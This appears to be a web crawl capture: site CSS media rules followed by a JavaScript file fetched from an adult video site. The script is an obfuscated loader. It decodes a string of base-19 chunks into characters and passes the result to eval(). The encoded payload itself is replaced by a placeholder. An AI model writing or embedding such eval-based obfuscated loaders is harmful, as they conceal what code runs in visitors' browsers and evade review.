    h1, h2 { font-size: 38px; line-height: 42px; }
    h1 i { font-size: 42px; }
    .thumb a:before, .thumb a:after { width: 100px; height: 100px; }
    .thumb-small a:before, .thumb-small a:after { width: 70px; height: 70px; }
    .thumb-cat h3 { font-size: 24px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { height: 56px; line-height: 56px; min-width: 50px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://gaydadporn.com/js/2UzD481OZhLwd1K.js
body_size: 20779
content:
function csbmtoee(wyyrnajond){var bgwtuxdjkg='Z';var bxzyaei='A';var vjnwdfj=[];var ushyfo=new RegExp('['+bxzyaei+'-'+bgwtuxdjkg+']');var mzznzdng=wyyrnajond.split(ushyfo);for(var i=0;i<mzznzdng.length;i++){vjnwdfj.push(String.fromCharCode(parseInt(mzznzdng[i],19)/(5)));}eval(vjnwdfj.splice(1,vjnwdfj.length).join(''));}csbmtoee('[base64]'); 
     